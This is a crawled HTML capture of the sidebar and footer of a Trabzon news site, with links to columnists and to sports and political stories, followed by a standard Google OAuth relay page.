<a href="/ttso-meclis-uyesi-pulat-plastik-sektorunun-sorunlarini-dile-getirdi/5300/" title="TTSO Meclis Üyesi Pulat, plastik sektörünün sorunlarını dile getirdi">
<img src="/images/haberler/t_ttso-meclis-uyesi-pulat-plastik-sektorunun-sorunlarini-dile-getirdi.jpg" width="186" class="img-rounded" height="96" alt="TTSO Meclis Üyesi Pulat, plastik sektörünün sorunlarını dile getirdi"/></a>
<div class="baslik"><a href="/ttso-meclis-uyesi-pulat-plastik-sektorunun-sorunlarini-dile-getirdi/5300/" title="TTSO Meclis Üyesi Pulat, plastik sektörünün sorunlarını dile getirdi">TTSO Meclis Üyesi Pulat, plastik sektörünün sorunlarını dile..</a></div>
<div class="ozet"><a href="/ttso-meclis-uyesi-pulat-plastik-sektorunun-sorunlarini-dile-getirdi/5300/" title="TTSO Meclis Üyesi Pulat, plastik sektörünün sorunlarını dile getirdi"> Trabzon Ticaret ve Sanayi Odası’nın (TTSO) plastik, alüminyum ve PVC imalatı grubund..</a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	<div class="sosyalmedya" style="margin-top:12px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/sayfa61com" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/@Sayfa61com" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/@sayfa61com" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fsayfa61com%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>

       <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mustafa-usta/chp-ye-kurulan-buyuk-tuzak/197/" title="Mustafa USTA "><img src="https://sayfa61.com/images/yazarlar/thumb_20240626164241.jpg" width="80" height="100" alt="Mustafa USTA " /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mustafa-usta/" title="Mustafa USTA ">Mustafa USTA </a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mustafa-usta/chp-ye-kurulan-buyuk-tuzak/197/" title="CHP'ye Kurulan Büyük Tuzak!">  CHP'ye Kurulan Büyük Tuzak!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/halil-keskin/bogayi-boynuzundan-tutmak/125/" title="Halil KESKİN"><img src="https://sayfa61.com/images/yazarlar/thumb_20210327165653.jpg" width="80" height="100" alt="Halil KESKİN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/halil-keskin/" title="Halil KESKİN">Halil KESKİN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/halil-keskin/bogayi-boynuzundan-tutmak/125/" title="Boğayı Boynuzundan Tutmak ">  Boğayı Boynuzundan Tutmak </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/politik-analizler/insanlar-siyaset-hakkinda-konusurken-neden-bu-kadar-ozguvenlidir/168/" title="POLİTİK ANALİZLER"><img src="https://sayfa61.com/images/yazarlar/thumb_20221028140649.jpg" width="80" height="100" alt="POLİTİK ANALİZLER" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/politik-analizler/" title="POLİTİK ANALİZLER">POLİTİK ANALİZLER</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/politik-analizler/insanlar-siyaset-hakkinda-konusurken-neden-bu-kadar-ozguvenlidir/168/" title="İnsanlar siyaset hakkında konuşurken neden bu kadar özgüvenlidir?">  İnsanlar siyaset hakkında konuşurken neden bu kadar özgüvenlidir?</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/trabzonspor-kupada-3-puanla-tanisti/5392/" title="TRABZONSPOR KUPADA 3 PUANLA TANIŞTI">TRABZONSPOR KUPADA 3 PUANLA TANIŞTI</a></div>
  <div class="haber"><a href="/trabzonspor-kupada-3-puanla-tanisti/5392/" title="TRABZONSPOR KUPADA 3 PUANLA TANIŞTI"><img src="/images/haberler/t_trabzonspor-kupada-3-puanla-tanisti.jpg" width="100" class="img-rounded" height="60" alt="TRABZONSPOR KUPADA 3 PUANLA TANIŞTI"/>Trabzonspor, Ziraat Türkiye Kupası A Grubu ikinci maçında İstanbulspor'u 6-1 yen..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/fatih-tekke-11-e-11-oyundan-memnun-degilim/5393/" title="FATİH TEKKE: “11'E 11 OYUNDAN MEMNUN DEĞİLİM”">FATİH TEKKE: “11'E 11 OYUNDAN MEMNUN DEĞİLİM”</a></div>
  <div class="haber"><a href="/fatih-tekke-11-e-11-oyundan-memnun-degilim/5393/" title="FATİH TEKKE: “11'E 11 OYUNDAN MEMNUN DEĞİLİM”"><img src="/images/haberler/t_fatih-tekke-11-e-11-oyundan-memnun-degilim.jpg" width="100" class="img-rounded" height="60" alt="FATİH TEKKE: “11'E 11 OYUNDAN MEMNUN DEĞİLİM”"/>Trabzonspor Teknik Direktörü Fatih Tekke, Ziraat Türkiye Kupası 2. haftasında oy..</a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/trabzonspor-kupada-3-puanla-tanisti/5392/" title="TRABZONSPOR KUPADA 3 PUANLA TANIŞTI">TRABZONSPOR KUPADA 3 PUANLA TANIŞTI</a></div>
   <div class="haber"><a href="/trabzonspor-kupada-3-puanla-tanisti/5392/" title="TRABZONSPOR KUPADA 3 PUANLA TANIŞTI"><img src="/images/haberler/t_trabzonspor-kupada-3-puanla-tanisti.jpg" width="100" class="img-rounded" height="60" alt="TRABZONSPOR KUPADA 3 PUANLA TANIŞTI"/>Trabzonspor, Ziraat Türkiye Kupası A Grubu ikinci maçında İstanbulspor'u 6-1 yen..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/fatih-tekke-11-e-11-oyundan-memnun-degilim/5393/" title="FATİH TEKKE: “11'E 11 OYUNDAN MEMNUN DEĞİLİM”">FATİH TEKKE: “11'E 11 OYUNDAN MEMNUN DEĞİLİM”</a></div>
   <div class="haber"><a href="/fatih-tekke-11-e-11-oyundan-memnun-degilim/5393/" title="FATİH TEKKE: “11'E 11 OYUNDAN MEMNUN DEĞİLİM”"><img src="/images/haberler/t_fatih-tekke-11-e-11-oyundan-memnun-degilim.jpg" width="100" class="img-rounded" height="60" alt="FATİH TEKKE: “11'E 11 OYUNDAN MEMNUN DEĞİLİM”"/>Trabzonspor Teknik Direktörü Fatih Tekke, Ziraat Türkiye Kupası 2. haftasında oy..</a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>        <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/aydin-ak-parti-den-once-turkiye-tas-devrinde-miydi/2155/" title="Aydın, “AK Parti’den Önce Türkiye Taş Devrinde miydi?”">Aydın, “AK Parti’den Önce Türkiye Taş Devrinde miydi?”</a></div>
         <div class="haber">
		<a href="/aydin-ak-parti-den-once-turkiye-tas-devrinde-miydi/2155/"><img src="/images/haberler/t_aydin-ak-parti-den-once-turkiye-tas-devrinde-miydi.jpg" width="80" class="img-rounded" height="80" alt="Aydın, “AK Parti’den Önce Türkiye Taş Devrinde miydi?”"/>İYİ Parti Genel Başkan Yardımcısı Koray Aydın, AK Parti iktidarını ‘iş değil, la..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/trabzonlular-ve-trabzonsporlular-beni-cok-iyi-anladi/1083/" title="Trabzonlular ve Trabzonsporlular Beni Çok İyi Anladı !">Trabzonlular ve Trabzonsporlular Beni Çok İyi Anladı !</a></div>
         <div class="haber">
		<a href="/trabzonlular-ve-trabzonsporlular-beni-cok-iyi-anladi/1083/"><img src="/images/haberler/t_trabzonlular-ve-trabzonsporlular-beni-cok-iyi-anladi.jpg" width="80" class="img-rounded" height="80" alt="Trabzonlular ve Trabzonsporlular Beni Çok İyi Anladı !"/>İYİ Parti Genel Başkanı Meral Akşener’den Salı Günkü grup toplantısında Trabzons..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20" selected="selected">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

   


       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">
<div class="warning">Henüz anket oluşturulmamış.</div>
</div>         <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">



    <div class="etraf border">

        <div class="ic">
            Sitemizdeki yazı , resim ve haberlerin her hakkı saklıdır. İzinsiz veya kaynak gösterilemeden kullanılamaz.<br />
 2012 © 2026  <b>REHBER AJANS Medya İletişim ve Yayıncılık Hizmetleri</b> Tüm Hakları Saklıdır.

        </div>
 <div style="margin-left:82%; margin-top:-20px;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>
    </div>


        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://sayfa61.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fsayfa61.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="6iqcgslAsTgGSiGLJZrO7g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="6iqcgslAsTgGSiGLJZrO7g"></script></body></html>